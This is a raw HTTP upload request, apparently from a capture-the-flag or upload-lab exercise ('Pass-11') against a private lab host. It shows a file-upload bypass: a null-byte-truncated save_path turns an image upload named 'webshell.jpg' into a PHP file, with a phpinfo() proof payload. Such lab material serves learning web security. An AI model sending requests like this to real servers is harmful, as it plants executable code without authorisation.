 POST /Pass-11/index.php?save_path=../upload/1.php%00 HTTP/1.1
Host: 192.168.150.1
Content-Length: 311
Cache-Control: max-age=0
Origin: http://192.168.150.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryI6AYEbv4x9GQruM9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.150.1/Pass-11/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryI6AYEbv4x9GQruM9
Content-Disposition: form-data; name="upload_file"; filename="webshell.jpg"
Content-Type: image/jpeg
<?php phpinfo(); ?>
------WebKitFormBoundaryI6AYEbv4x9GQruM9
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryI6AYEbv4x9GQruM9--
微信号: hackctf